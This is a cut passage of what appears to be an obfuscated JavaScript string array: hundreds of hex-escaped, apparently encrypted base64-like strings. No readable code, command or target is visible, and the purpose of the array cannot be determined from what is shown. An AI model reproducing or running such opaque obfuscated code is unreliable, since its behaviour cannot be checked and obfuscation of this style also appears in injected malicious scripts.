1\x6e\x44\x6f\x6b\x6a\x44\x6f\x67\x3d\x3d','\x50\x6e\x67\x39\x56\x69\x64\x36\x43\x4d\x4f\x6c','\x64\x4d\x4b\x72\x58\x56\x48\x43\x76\x4d\x4b\x65\x77\x35\x74\x65\x77\x35\x48\x43\x6e\x38\x4b\x79\x77\x6f\x45\x3d','\x77\x6f\x6a\x44\x69\x54\x50\x43\x67\x38\x4f\x53','\x57\x73\x4b\x42\x4b\x57\x2f\x43\x68\x48\x55\x4e\x77\x71\x33\x44\x67\x78\x38\x74\x77\x36\x6c\x73','\x4c\x54\x34\x66\x77\x70\x48\x44\x69\x41\x3d\x3d','\x77\x70\x55\x70\x42\x73\x4f\x31\x77\x71\x5a\x66','\x49\x4d\x4f\x4f\x77\x35\x30\x42\x55\x67\x3d\x3d','\x77\x34\x45\x4a\x77\x36\x58\x44\x71\x32\x34\x54','\x77\x70\x67\x6a\x44\x73\x4f\x69\x77\x71\x64\x30\x44\x4d\x4f\x31\x77\x6f\x50\x43\x68\x38\x4f\x57\x77\x34\x37\x43\x74\x38\x4f\x53\x77\x72\x51\x7a','\x77\x70\x67\x6a\x44\x73\x4f\x69\x77\x71\x64\x30\x50\x38\x4f\x6f\x77\x6f\x58\x43\x70\x38\x4f\x65\x77\x34\x48\x43\x6a\x4d\x4f\x52\x77\x72\x67\x3d','\x57\x53\x6f\x30\x77\x36\x4d\x37\x77\x70\x2f\x44\x74\x63\x4b\x59\x52\x63\x4b\x37\x65\x38\x4b\x4f\x48\x73\x4f\x7a\x77\x37\x42\x79\x77\x36\x62\x43\x6c\x38\x4b\x46\x77\x6f\x54\x44\x75\x78\x41\x3d','\x77\x70\x46\x78\x42\x6e\x38\x37\x65\x67\x3d\x3d','\x77\x6f\x6e\x44\x6c\x47\x41\x56\x63\x4d\x4b\x42\x77\x34\x59\x34\x77\x71\x76\x43\x6e\x4d\x4b\x2b\x46\x4d\x4f\x43\x43\x7a\x54\x43\x6a\x7a\x54\x43\x73\x30\x34\x3d','\x77\x37\x73\x62\x77\x35\x6a\x44\x72\x73\x4b\x52\x49\x51\x6c\x5a\x77\x70\x41\x35\x58\x31\x51\x3d','\x77\x6f\x49\x62\x4a\x33\x62\x43\x75\x6c\x54\x44\x6e\x38\x4f\x6c\x77\x34\x6c\x51\x77\x71\x41\x58\x77\x6f\x37\x44\x76\x7a\x33\x44\x6f\x38\x4f\x57\x77\x37\x42\x35\x62\x69\x50\x43\x73\x38\x4b\x30\x77\x72\x45\x59\x52\x63\x4b\x77\x4e\x41\x45\x3d','\x77\x35\x44\x44\x75\x69\x50\x44\x6f\x38\x4f\x37','\x4e\x54\x34\x2f','\x77\x6f\x45\x54\x50\x48\x72\x43\x69\x55\x7a\x44\x6d\x38\x4f\x76\x77\x34\x67\x3d','\x48\x6d\x50\x44\x6f\x73\x4b\x34\x62\x73\x4b\x4f\x41\x43\x4a\x4c\x47\x7a\x63\x37\x65\x63\x4b\x71\x77\x70\x52\x69\x77\x70\x62\x43\x6a\x73\x4f\x46\x59\x30\x78\x50\x77\x35\x54\x43\x6b\x57\x76\x43\x75\x38\x4b\x53','\x45\x51\x35\x67\x54\x6a\x63\x3d','\x55\x69\x51\x76','\x66\x73\x4b\x33\x77\x71\x54\x44\x68\x79\x76\x43\x6c\x67\x6f\x3d','\x47\x6a\x31\x58\x46\x38\x4b\x50\x59\x6a\x56\x47\x77\x35\x30\x73\x77\x70\x56\x55\x77\x34\x6c\x44\x50\x63\x4b\x41\x45\x51\x3d\x3d','\x42\x4d\x4f\x4c\x48\x57\x42\x5a\x77\x72\x77\x3d','\x52\x32\x48\x44\x6a\x4d\x4b\x6f\x77\x37\x54\x43\x6b\x56\x48\x44\x67\x67\x42\x31','\x77\x70\x70\x6f\x47\x57\x55\x6f\x61\x42\x6e\x43\x6d\x6e\x44\x44\x72\x38\x4b\x4a\x4a\x38\x4f\x76\x57\x48\x74\x75\x77\x34\x6e\x44\x6d\x73\x4f\x68\x77\x36\x50\x43\x6a\x73\x4b\x63\x41\x63\x4b\x72\x77\x70\x7a\x44\x6d\x4d\x4f\x35\x48\x63\x4f\x4b\x77\x6f\x5a\x75\x77\x35\x6a\x44\x73\x73\x4b\x5a\x77\x72\x2f\x43\x69\x4d\x4f\x77\x63\x63\x4f\x6a','\x56\x58\x37\x44\x68\x73\x4b\x34\x77\x35\x54\x43\x6d\x6d\x44\x44\x68\x42\x31\x43\x42\x73\x4f\x65\x77\x6f\x55\x3d','\x4e\x45\x52\x6b\x4f\x63\x4b\x30\x77\x36\x55\x3d','\x77\x70\x50\x44\x69\x6d\x72\x43\x68\x41\x59\x3d','\x77\x71\x48\x44\x69\x73\x4b\x6a\x77\x36\x4c\x44\x6b\x73\x4b\x6c\x66\x38\x4f\x48\x77\x37\x4e\x61\x77\x36\x44\x43\x69\x55\x58\x44\x70\x33\x6a\x44\x6e\x38\x4b\x31\x42\x54\x7a\x44\x68\x54\x58\x44\x69\x73\x4b\x4e\x59\x46\x58\x43\x74\x58\x66\x44\x70\x52\x48\x44\x74\x63\x4b\x39\x77\x35\x76\x43\x6e\x7a\x7a\x43\x75\x38\x4b\x36\x77\x70\x34\x34\x77\x71\x34\x3d','\x77\x37\x42\x75\x77\x72\x68\x6e\x48\x51\x3d\x3d','\x77\x35\x7a\x43\x69\x63\x4f\x58\x77\x35\x76\x43\x68\x53\x73\x52\x54\x4d\x4f\x6c\x54\x38\x4f\x78\x4d\x51\x55\x3d','\x77\x71\x33\x44\x6d\x63\x4b\x30\x77\x36\x58\x44\x6b\x63\x4b\x33','\x45\x6e\x44\x44\x74\x63\x4b\x2f\x62\x51\x3d\x3d','\x77\x71\x62\x44\x75\x6a\x4c\x43\x68\x6c\x6e\x44\x6f\x46\x41\x42\x44\x45\x64\x67\x77\x36\x42\x73\x49\x6e\x58\x44\x6c\x4d\x4b\x6e\x77\x6f\x7a\x44\x6e\x4d\x4f\x68\x4b\x48\x50\x43\x73\x42\x48\x43\x73\x4d\x4b\x4c\x53\x38\x4b\x31\x45\x6d\x5a\x4f\x77\x70\x6e\x43\x71\x63\x4b\x61\x77\x72\x66\x43\x6c\x63\x4b\x6b\x77\x37\x44\x43\x71\x77\x3d\x3d','\x77\x36\x38\x4f\x43\x73\x4b\x4c\x5a\x77\x3d\x3d','\x77\x35\x58\x44\x74\x30\x63\x44\x61\x4d\x4b\x4c\x77\x6f\x37\x44\x6b\x63\x4f\x65\x4d\x38\x4b\x6c\x77\x35\x56\x31','\x77\x70\x50\x44\x69\x6d\x72\x43\x68\x41\x62\x44\x6e\x77\x3d\x3d','\x61\x63\x4b\x70\x57\x56\x33\x43\x76\x73\x4b\x52\x77\x6f\x46\x47\x77\x34\x72\x44\x6c\x63\x4b\x32\x77\x6f\x58\x44\x76\x63\x4b\x43\x45\x31\x33\x44\x67\x6e\x33\x43\x68\x31\x35\x31\x63\x31\x6e\x44\x69\x73\x4b\x39\x77\x37\x74\x51\x77\x71\x78\x69\x57\x4d\x4b\x35\x4f\x53\x68\x63\x45\x73\x4f\x32\x77\x34\x48\x44\x69\x54\x38\x79\x49\x32\x6a\x44\x74\x69\x6e\x43\x75\x73\x4f\x45','\x77\x35\x6e\x43\x6c\x73\x4f\x48\x77\x34\x37\x43\x72\x53\x49\x48','\x48\x73\x4b\x55\x77\x70\x7a\x44\x76\x63\x4f\x72\x4c\x73\x4b\x63\x4e\x73\x4f\x48\x77\x6f\x49\x52\x58\x63\x4b\x4e\x59\x6d\x7a\x44\x71\x6c\x77\x43\x77\x35\x42\x69\x5a\x38\x4b\x46\x77\x36\x58\x43\x69\x43\x67\x3d','\x41\x55\x74\x45\x77\x72\x6e\x43\x73\x38\x4b\x34\x46\x38\x4b\x41\x77\x71\x62\x43\x72\x33\x78\x30\x52\x6a\x7a\x43\x76\x51\x3d\x3d','\x4d\x38\x4b\x39\x77\x70\x73\x6b\x77\x72\x6f\x3d','\x77\x35\x7a\x43\x6d\x63\x4b\x33\x50\x4d\x4b\x41\x77\x37\x41\x4b\x77\x37\x50\x43\x6e\x48\x42\x42\x4c\x6a\x4a\x59\x77\x35\x76\x43\x70\x6b\x38\x45\x77\x70\x50\x43\x71\x4d\x4b\x72\x77\x35\x4a\x66\x77\x72\x6c\x67\x77\x72\x37\x43\x70\x4d\x4b\x4f\x77\x70\x51\x68','\x77\x37\x45\x39\x77\x36\x7a\x44\x6c\x38\x4b\x65','\x53\x48\x72\x43\x73\x68\x37\x43\x67\x52\x48\x44\x6b\x4d\x4f\x37\x59\x73\x4b\x6e\x4b\x63\x4b\x6b\x45\x67\x3d\x3d','\x77\x37\x51\x41\x42\x4d\x4b\x58\x62\x6b\x45\x3d','\x77\x35\x7a\x43\x6d\x63\x4b\x33\x50\x4d\x4b\x41\x77\x37\x41\x4b\x77\x37\x50\x43\x6e\x48\x42\x42\x4c\x6a\x4a\x59\x77\x35\x76\x43\x70\x6b\x38\x45\x77\x70\x50\x43\x71\x4d\x4b\x72\x77\x35\x4a\x66\x77\x72\x6c\x39\x77\x72\x33\x43\x70\x38\x4b\x54\x77\x70\x34\x72\x5a\x63\x4f\x69','\x4a\x38\x4b\x75\x77\x70\x59\x6e\x77\x72\x6f\x3d','\x77\x34\x64\x51\x46\x57\x50\x44\x69\x6e\x73\x43\x41\x53\x45\x73\x77\x72\x38\x69\x77\x70\x6f\x3d','\x4d\x47\x41\x74\x43\x4d\x4b\x47\x53\x73\x4f\x6a\x54\x41\x3d\x3d','\x77\x34\x2f\x44\x6e\x47\x50\x43\x69\x38\x4b\x4a\x77\x34\x63\x6d\x77\x36\x49\x36\x66\x38\x4b\x58\x77\x36\x2f\x44\x69\x58\x44\x43\x73\x32\x37\x44\x6f\x47\x66\x44\x74\x46\x76\x43\x67\x38\x4f\x78\x58\x79\x77\x7a\x59\x73\x4f\x57\x77\x34\x59\x3d','\x48\x46\x70\x65\x77\x72\x6e\x43\x6f\x41\x3d\x3d','\x50\x63\x4b\x67\x77\x70\x30\x3d','\x55\x6d\x6e\x44\x6b\x41\x3d\x3d','\x45\x30\x63\x56','\x57\x42\x51\x47','\x77\x35\x42\x58\x48\x33\x41\x3d','\x77\x70\x50\x44\x6a\x47\x54\x43\x69\x77\x3d\x3d','\x77\x6f\x37\x44\x71\x51\x59\x3d','\x77\x71\x54\x44\x76\x69\x72\x43\x69\x45\x72\x44\x71\x51\x3d\x3d','\x77\x70\x7a\x44\x6b\x6a\x4c\x43\x6c\x73\x4f\x4f\x77\x35\x35\x53\x77\x72\x34\x6a\x4b\x38\x4b\x4f\x77\x72\x44\x43\x6a\x77\x3d\x3d','\x77\x6f\x55\x58\x4e\x67\x3d\x3d','\x48\x46\x68\x52','\x77\x70\x72\x44\x73\x41\x45\x3d','\x65\x57\x6c\x4d\x4f\x63\x4b\x7a\x77\x37\x66\x44\x70\x48\x74\x73\x77\x37\x76\x43\x6c\x4d\x4b\x38\x77\x34\x55\x54\x77\x71\x6a\x43\x67\x31\x6b\x4d\x4b\x38\x4b\x34\x77\x6f\x30\x5a\x77\x36\x72\x43\x76\x4d\x4f\x4e\x77\x36\x38\x53\x77\x6f\x50\x43\x67\x4d\x4b\x66\x42\x4d\x4f\x62\x77\x37\x39\x6c','\x59\x58\x34\x51\x44\x41\x3d\x3d','\x57\x38\x4b\x4b\x77\x6f\x76\x43\x6f\x33\x6c\x32','\x4a\x6b\x4e\x32\x50\x77\x3d\x3d','\x77\x72\x72\x44\x76\x7a\x63\x3d','\x4e\x38\x4f\x46\x77\x34\x38\x3d','\x58\x47\x6f\x58\x44\x41\x3d\x3d','\x77\x37\x77\x2f\x4d\x41\x3d\x3d','\x77\x70\x76\x44\x72\x56\x67\x3d','\x77\x34\x45\x68\x77\x35\x6f\x3d','\x77\x70\x74\x47\x77\x6f\x56\x35\x4f\x69\x54\x43\x75\x33\x2f\x43\x69\x38\x4b\x77\x77\x71\x4d\x3d','\x77\x34\x5a\x4d\x49\x32\x58\x44\x75\x58\x55\x4a\x43\x41\x3d\x3d','\x55\x63\x4f\x51\x55\x4d\x4f\x6c\x49\x73\x4b\x56\x77\x35\x66\x44\x69\x38\x4b\x65\x4a\x63\x4b\x71\x77\x6f\x70\x4d\x62\x56\x50\x44\x6d\x32\x42\x43\x4d\x63\x4b\x38\x77\x35\x39\x39\x41\x78\x6e\x43\x73\x73\x4b\x4b\x77\x6f\x72\x43\x6f\x67\x66\x44\x6c\x4d\x4b\x4b\x59\x6c\x44\x43\x69\x53\x33\x43\x6b\x73\x4b\x58\x65\x38\x4b\x6a\x51\x63\x4f\x46\x52\x38\x4b\x75\x77\x36\x6e\x44\x70\x46\x30\x32\x77\x34\x50\x43\x70\x6b\x6e\x44\x6a\x53\x48\x44\x6e\x63\x4b\x54\x77\x6f\x64\x56\x77\x35\x62\x44\x75\x42\x7a\x44\x6e\x67\x42\x69\x58\x38\x4f\x69\x4e\x77\x3d\x3d','\x77\x37\x55\x34\x77\x37\x4d\x3d','\x77\x35\x54\x44\x76\x7a\x77\x3d','\x49\x63\x4b\x77\x62\x42\x48\x43\x70\x63\x4b\x34\x4d\x73\x4f\x52\x77\x70\x44\x43\x76\x38\x4b\x79\x77\x36\x73\x71\x44\x38\x4b\x42\x77\x35\x45\x6c\x77\x34\x50\x44\x6b\x63\x4b\x41\x77\x70\x58\x44\x68\x4d\x4b\x55\x64\x56\x5a\x78\x77\x71\x5a\x6f\x77\x6f\x34\x68\x77\x70\x51\x4f\x77\x34\x31\x70\x4d\x38\x4b\x56\x4e\x44\x62\x43\x69\x44\x73\x3d','\x53\x73\x4b\x51\x50\x6d\x76\x43\x6c\x58\x35\x6d\x77\x71\x6e\x44\x67\x78\x73\x76\x77\x36\x39\x73','\x77\x72\x48\x43\x6a\x78\x67\x3d','\x66\x63\x4b\x70\x77\x72\x49\x3d','\x43\x41\x52\x76','\x45\x78\x6f\x71\x77\x36\x67\x36\x77\x72\x7a\x44\x74\x38\x4b\x45\x52\x38\x4b\x6b\x66\x38\x4b\x6a\x43\x4d\x4f\x2f\x77\x37\x42\x74\x77\x37\x4c\x43\x6b\x63\x4b\x46\x77\x6f\x6e\x43\x6f\x54\x46\x4c\x77\x72\x44\x43\x75\x78\x4e\x73\x55\x63\x4f\x63\x50\x33\x78\x45\x55\x38\x4f\x55','\x53\x38\x4b\x66\x77\x6f\x72\x43\x70\x67\x3d\x3d','\x44\x4d\x4f\x57\x42\x32\x42\x4d\x77\x71\x67\x4b','\x59\x73\x4b\x30\x77\x72\x59\x3d','\x53\x6d\x44\x43\x75\x51\x6a\x43\x72\x77\x45\x3d','\x49\x63\x4f\x4f\x77\x35\x38\x45\x56\x6e\x42\x55\x77\x35\x38\x3d','\x48\x32\x62\x44\x75\x41\x3d\x3d','\x77\x70\x4c\x44\x6c\x32\x58\x43\x6d\x51\x33\x44\x67\x43\x59\x3d','\x77\x71\x49\x33\x77\x36\x41\x68\x45\x53\x45\x61\x77\x6f\x56\x35','\x77\x34\x50\x44\x71\x30\x77\x43\x52\x73\x4b\x41\x77\x6f\x34\x3d','\x77\x70\x33\x44\x6c\x32\x77\x3d','\x44\x38\x4f\x53\x41\x6e\x70\x4b\x77\x71\x34\x62\x77\x36\x58\x44\x71\x41\x3d\x3d','\x52\x57\x50\x44\x67\x4d\x4b\x6c\x77\x37\x48\x43\x6d\x46\x44\x44\x75\x43\x42\x46\x43\x4d\x4f\x48\x77\x70\x51\x6d\x77\x70\x6a\x43\x67\x38\x4b\x30\x77\x72\x67\x3d','\x53\x73\x4b\x36\x77\x71\x58\x44\x68\x51\x3d\x3d','\x63\x4d\x4f\x6a\x64\x58\x66\x44\x75\x38\x4f\x69\x66\x41\x3d\x3d','\x55\x68\x4d\x37\x52\x32\x48\x44\x6a\x53\x41\x64\x54\x32\x62\x43\x76\x45\x78\x34\x66\x46\x77\x3d','\x4b\x43\x38\x66\x77\x6f\x33\x44\x6d\x51\x3d\x3d','\x77\x70\x6e\x44\x6a\x52\x30\x3d','\x77\x6f\x45\x75\x77\x71\x76\x44\x6c\x73\x4f\x6e\x45\x32\x4a\x6d\x77\x36\x6f\x45\x50\x48\x73\x68\x54\x69\x50\x44\x76\x38\x4f\x76','\x77\x71\x51\x70\x77\x36\x67\x74\x41\x77\x3d\x3d','\x77\x37\x6a\x43\x73\x73\x4f\x66\x77\x37\x50\x43\x72\x45\x55\x3d','\x77\x35\x50\x43\x71\x4d\x4f\x51','\x53\x73\x4b\x44\x77\x6f\x54\x43\x74\x56\x64\x76','\x4d\x6b\x51\x64','\x77\x72\x50\x43\x6f\x54\x73\x3d','\x77\x37\x4c\x44\x69\x31\x6f\x3d','\x77\x36\x2f\x43\x68\x38\x4b\x61','\x4a\x63\x4f\x59\x4e\x67\x3d\x3d','\x77\x36\x41\x61\x77\x34\x34\x3d','\x77\x36\x56\x6e\x77\x72\x56\x67\x4f\x31\x6e\x44\x67\x33\x76\x44\x70\x6d\x55\x3d','\x4f\x32\x55\x79\x52\x78\x42\x38\x41\x38\x4f\x75\x43\x38\x4b\x69','\x77\x34\x73\x71\x46\x51\x3d\x3d','\x77\x36\x56\x6e\x77\x72\x56\x67\x4f\x55\x49\x3d','\x77\x36\x51\x55\x77\x35\x41\x3d','\x77\x72\x54\x44\x72\x67\x62\x43\x73\x54\x34\x78','\x62\x73\x4b\x73\x54\x67\x3d\x3d','\x77\x71\x67\x52\x45\x77\x3d\x3d','\x44\x6e\x74\x5a','\x4b\x54\x39\x37','\x77\x70\x7a\x44\x69\x44\x62\x43\x68\x63\x4f\x37\x77\x34\x38\x3d','\x77\x36\x77\x66\x77\x34\x51\x3d','\x42\x73\x4f\x6c\x4a\x77\x3d\x3d','\x5a\x4d\x4b\x67\x54\x6b\x62\x43\x6d\x4d\x4b\x45','\x53\x58\x73\x51','\x50\x58\x56\x42','\x57\x78\x4d\x77','\x77\x36\x41\x49\x77\x37\x67\x3d','\x63\x73\x4b\x52\x77\x35\x38\x3d','\x58\x6d\x48\x43\x74\x68\x37\x43\x67\x78\x6e\x44\x6b\x63\x4f\x77\x56\x38\x4b\x58','\x77\x71\x5a\x4d\x48\x41\x3d\x3d','\x54\x31\x30\x76','\x42\x41\x64\x74\x53\x52\x50\x44\x68\x51\x3d\x3d','\x63\x63\x4f\x74\x59\x77\x3d\x3d','\x77\x36\x46\x5a\x77\x6f\x63\x3d','\x41\x73\x4f\x62\x46\x57\x46\x73\x77\x72\x73\x3d','\x46\x31\x54\x44\x68\x77\x3d\x3d','\x49\x4d\x4f\x78\x4e\x31\x64\x6f\x77\x6f\x6b\x6f\x77\x34\x4c\x44\x6b\x38\x4f\x74\x4f\x63\x4f\x4b\x77\x35\x4e\x36\x77\x36\x50\x43\x67\x33\x41\x72\x77\x6f\x58\x44\x6a\x38\x4b\x4a\x51\x33\x42\x50\x43\x6b\x4e\x73\x77\x71\x44\x43\x70\x63\x4f\x37\x77\x71\x45\x4f\x65\x30\x59\x63\x77\x70\x74\x30\x77\x35\x6e\x43\x71\x63\x4f\x66\x61\x43\x4c\x43\x6f\x79\x54\x43\x71\x63\x4b\x48\x63\x63\x4f\x50\x55\x55\x66\x44\x70\x77\x62\x43\x71\x42\x56\x33\x43\x51\x63\x49\x45\x63\x4f\x69\x77\x37\x5a\x36\x45\x38\x4f\x56','\x4f\x6c\x4e\x72\x4d\x4d\x4b\x6b\x77\x37\x34\x3d','\x77\x35\x76\x43\x72\x4d\x4f\x31','\x48\x4d\x4f\x4d\x77\x35\x49\x3d','\x56\x73\x4f\x30\x63\x30\x4c\x44\x71\x77\x3d\x3d','\x56\x63\x4b\x74\x53\x48\x48\x43\x6f\x63\x4b\x41','\x77\x71\x4d\x51\x48\x4d\x4b\x74\x77\x71\x64\x46\x4f\x63\x4f\x78\x77\x6f\x48\x43\x73\x63\x4f\x44\x77\x35\x4c\x43\x6b\x4d\x4f\x6c','\x77\x34\x50\x44\x71\x30\x30\x61\x51\x4d\x4b\x4a','\x77\x35\x63\x42\x77\x36\x44\x44\x73\x57\x34\x3d','\x49\x68\x67\x70','\x77\x70\x33\x44\x6e\x57\x58\x43\x6a\x52\x62\x44\x68\x41\x3d\x3d','\x77\x36\x6f\x61\x42\x4d\x4b\x4e\x64\x6c\x59\x3d','\x4f\x73\x4b\x54\x77\x70\x76\x44\x71\x73\x4f\x38\x45\x73\x4b\x56','\x77\x36\x33\x43\x73\x73\x4f\x6d\x50\x30\x76\x43\x69\x67\x3d\x3d','\x41\x63\x4b\x56\x77\x6f\x34\x3d','\x77\x37\x4c\x43\x74\x4d\x4f\x61\x77\x36\x54\x43\x6c\x58\x35\x4c','\x77\x70\x50\x44\x68\x54\x6e\x43\x6b\x4d\x4f\x4f\x77\x35\x4d\x3d','\x4c\x47\x67\x67\x51\x51\x3d\x3d','\x48\x47\x66\x44\x75\x73\x4b\x32\x66\x63\x4b\x48','\x77\x35\x76\x43\x74\x73\x4f\x4f','\x77\x34\x52\x31\x58\x6a\x6b\x7a\x4f\x46\x54\x43\x69\x54\x50\x44\x74\x63\x4b\x41\x59\x63\x4f\x32\x48\x55\x59\x34\x77\x70\x76\x44\x69\x4d\x4b\x6b\x77\x70\x58\x43\x6b\x38\x4f\x62\x48\x4d\x4b\x39\x77\x6f\x4c\x43\x6d\x38\x4b\x70\x44\x38\x4b\x61\x77\x6f\x6b\x45\x77\x35\x44\x44\x6b\x38\x4b\x47\x77\x36\x33\x43\x68\x73\x4b\x67\x59\x38\x4b\x78\x77\x70\x33\x44\x73\x4d\x4b\x73\x49\x6a\x50\x44\x75\x38\x4f\x4a\x66\x69\x78\x66','\x45\x73\x4f\x44\x47\x48\x70\x5a','\x77\x36\x33\x43\x6c\x63\x4f\x72','\x44\x63\x4f\x57\x47\x6e\x52\x5a\x77\x71\x63\x3d','\x51\x4d\x4b\x6b\x77\x72\x41\x3d','\x77\x72\x76\x43\x69\x68\x37\x44\x74\x73\x4f\x42\x77\x34\x5a\x57\x51\x79\x50\x43\x72\x41\x3d\x3d','\x42\x41\x64\x74\x53\x52\x48\x44\x6e\x6e\x49\x45\x50\x32\x34\x3d','\x77\x71\x37\x44\x6a\x41\x30\x3d','\x55\x57\x7a\x43\x75\x51\x76\x43\x74\x42\x34\x3d','\x4e\x47\x4d\x66\x43\x4d\x4b\x53\x54\x4d\x4f\x2f\x52\x67\x3d\x3d','\x77\x6f\x52\x4b\x46\x51\x3d\x3d','\x77\x34\x48\x43\x74\x73\x4f\x55','\x77\x35\x34\x41\x77\x36\x59\x3d','\x77\x72\x41\x66\x49\x77\x3d\x3d','\x77\x35\x6f\x4b\x4a\x77\x3d\x3d','\x77\x71\x51\x34\x4d\x67\x3d\x3d','\x65\x63\x4b\x69\x77\x36\x4c\x44\x74\x38\x4b\x2b\x77\x35\x6f\x3d','\x77\x72\x6b\x67\x46\x63\x4f\x42\x46\x38\x4b\x52','\x64\x47\x6b\x36\x55\x6a\x5a\x67\x45\x38\x4b\x32','\x49\x73\x4b\x6f\x77\x36\x77\x3d','\x63\x42\x4a\x4b\x77\x72\x73\x35\x77\x36\x66\x43\x71\x68\x6a\x43\x6b\x56\x51\x51\x4a\x55\x50\x43\x76\x46\x74\x4f\x51\x43\x7a\x44\x69\x47\x4e\x6a\x77\x72\x39\x4d\x54\x30\x4d\x4f\x4d\x38\x4f\x4d\x52\x6d\x70\x31\x54\x73\x4f\x76\x4b\x68\x6b\x52\x77\x71\x34\x30\x77\x34\x37\x43\x6b\x41\x3d\x3d','\x77\x70\x77\x53\x41\x41\x3d\x3d','\x52\x73\x4b\x66\x77\x70\x67\x3d','\x5a\x4d\x4f\x4b\x77\x35\x54\x43\x74\x73\x4f\x51\x4f\x73\x4b\x45\x50\x63\x4f\x6d\x77\x34\x64\x2f\x46\x73\x4b\x63\x59\x6d\x66\x43\x6c\x57\x34\x68\x77\x35\x73\x64\x66\x63\x4b\x68\x77\x34\x6a\x43\x72\x77\x50\x44\x75\x63\x4f\x79\x65\x38\x4f\x2b\x77\x34\x7a\x43\x6d\x78\x7a\x43\x69\x30\x62\x43\x70\x63\x4b\x68\x65\x38\x4b\x58\x77\x70\x50\x44\x6e\x51\x3d\x3d','\x50\x38\x4b\x69\x77\x72\x38\x3d','\x77\x71\x50\x44\x6a\x73\x4b\x37\x77\x36\x7a\x44\x67\x63\x4b\x73','\x77\x34\x73\x31\x77\x36\x34\x3d','\x77\x70\x44\x44\x74\x4d\x4b\x4b\x77\x37\x37\x44\x67\x63\x4b\x70\x66\x63\x4f\x4c','\x4b\x6a\x78\x41','\x77\x35\x72\x43\x6a\x38\x4f\x51\x77\x35\x72\x43\x73\x44\x34\x3d','\x77\x6f\x34\x35\x44\x63\x4f\x68\x77\x72\x70\x5a','\x77\x71\x6a\x43\x6c\x77\x7a\x44\x72\x41\x3d\x3d','\x4f\x53\x42\x30','\x77\x6f\x4a\x47\x4f\x67\x3d\x3d','\x65\x38\x4f\x6a\x62\x30\x54\x44\x70\x73\x4f\x6e','\x4e\x6d\x35\x72','\x4b\x48\x67\x35','\x55\x47\x4c\x44\x6b\x77\x3d\x3d','\x77\x34\x50\x43\x6c\x63\x4f\x62\x77\x34\x63\x3d','\x45\x4d\x4b\x39\x77\x6f\x67\x7a\x77\x71\x59\x3d','\x77\x71\x59\x77\x47\x63\x4f\x56\x46\x38\x4b\x4c','\x77\x6f\x66\x44\x75\x6c\x51\x3d','\x77\x71\x6b\x39\x46\x73\x4f\x41\x49\x4d\x4b\x4d\x77\x37\x68\x34\x4b\x67\x49\x3d','\x77\x70\x4c\x44\x71\x58\x73\x3d','\x77\x6f\x41\x75\x77\x71\x76\x44\x6c\x73\x4f\x67\x45\x32\x4e\x6d\x77\x36\x34\x45\x50\x58\x73\x6d\x54\x69\x59\x3d','\x5a\x73\x4b\x33\x77\x36\x44\x44\x75\x63\x4b\x2b','\x77\x70\x4c\x44\x6c\x32\x54\x43\x67\x51\x76\x44\x69\x51\x3d\x3d','\x63\x47\x7a\x43\x75\x51\x3d\x3d','\x77\x71\x72\x44\x75\x63\x4b\x69','\x77\x37\x37\x43\x69\x4d\x4f\x4a','\x77\x37\x66\x43\x76\x38\x4f\x71','\x58\x45\x39\x38\x57\x69\x62\x44\x6d\x53\x74\x4f','\x59\x48\x55\x74','\x4e\x7a\x6f\x64\x77\x6f\x50\x44\x6d\x63\x4f\x77','\x5a\x55\x6a\x43\x6d\x67\x3d\x3d','\x77\x36\x33\x43\x6d\x38\x4f\x47\x77\x34\x77\x3d','\x77\x34\x48\x43\x6e\x63\x4b\x31\x41\x63\x4b\x4f\x77\x37\x77\x62','\x4c\x63\x4f\x46\x46\x77\x3d\x3d','\x61\x63\x4b\x2b\x77\x71\x58\x44\x74\x43\x76\x43\x6c\x52\x77\x3d','\x5a\x38\x4b\x46\x4f\x67\x3d\x3d','\x77\x72\x76\x43\x68\x78\x77\x3d','\x77\x70\x39\x52\x77\x36\x6e\x44\x6f\x47\x6f\x4a\x5a\x57\x42\x68\x77\x36\x6f\x3d','\x77\x71\x50\x44\x71\x53\x44\x43\x6a\x69\x73\x57\x77\x6f\x6e\x44\x71\x56\x48\x44\x71\x54\x49\x3d','\x77\x35\x4e\x37\x4a\x47\x66\x44\x76\x53\x74\x58\x50\x32\x51\x5a\x77\x6f\x6f\x67\x77\x6f\x33\x44\x6a\x56\x46\x4d\x77\x6f\x55\x51\x77\x35\x6e\x44\x6e\x63\x4f\x2b\x77\x34\x35\x53\x4f\x63\x4f\x42\x57\x38\x4b\x57\x59\x38\x4b\x4c\x51\x38\x4b\x67\x4c\x4d\x4b\x34\x77\x71\x68\x39\x77\x34\x62\x44\x6c\x46\x58\x43\x67\x38\x4b\x52','\x65\x73\x4b\x6a\x77\x36\x41\x3d','\x77\x71\x76\x44\x76\x67\x4d\x3d','\x77\x72\x31\x34\x47\x67\x3d\x3d','\x77\x37\x55\x4e\x77\x36\x34\x3d','\x77\x35\x49\x6b\x46\x51\x3d\x3d','\x4a\x73\x4f\x4f\x77\x35\x49\x43\x54\x32\x64\x50\x77\x34\x68\x47\x77\x72\x44\x43\x68\x77\x3d\x3d','\x53\x48\x6f\x47\x45\x63\x4b\x44\x66\x4d\x4b\x43\x77\x72\x73\x3d','\x45\x32\x33\x44\x75\x73\x4b\x69\x66\x63\x4b\x64\x41\x53\x35\x4e\x57\x6a\x55\x3d','\x77\x35\x46\x58\x77\x6f\x68\x66\x4b\x54\x48\x43\x74\x32\x4d\x3d','\x4f\x4d\x4f\x63\x4e\x77\x3d\x3d','\x4b\x57\x33\x44\x6c\x77\x3d\x3d','\x77\x36\x48\x43\x6e\x73\x4f\x45','\x77\x70\x72\x44\x6b\x42\x45\x3d','\x61\x48\x34\x51\x41\x51\x3d\x3d','\x57\x79\x41\x58\x77\x35\x49\x77\x77\x72\x44\x44\x6f\x67\x3d\x3d','\x77\x72\x54\x44\x6c\x78\x63\x3d','\x5a\x73\x4b\x7a\x77\x34\x34\x75\x77\x36\x63\x49\x4d\x45\x76\x44\x70\x4d\x4f\x6f\x4e\x38\x4b\x79\x62\x63\x4b\x59\x53\x45\x62\x44\x73\x73\x4b\x6f\x51\x67\x3d\x3d','\x77\x70\x38\x4b\x50\x58\x62\x43\x71\x51\x3d\x3d','\x77\x70\x72\x43\x6a\x67\x67\x3d','\x77\x70\x4c\x44\x6d\x47\x41\x57\x61\x38\x4b\x65','\x4e\x6e\x4e\x78','\x77\x6f\x64\x38\x44\x58\x38\x37\x65\x77\x3d\x3d','\x77\x34\x6e\x43\x69\x69\x56\x49\x66\x73\x4b\x68\x77\x72\x45\x58\x77\x35\x44\x44\x72\x4d\x4b\x51\x4a\x38\x4f\x36\x59\x30\x62\x43\x75\x54\x50\x43\x69\x57\x37\x43\x70\x73\x4b\x75\x77\x35\x62\x44\x71\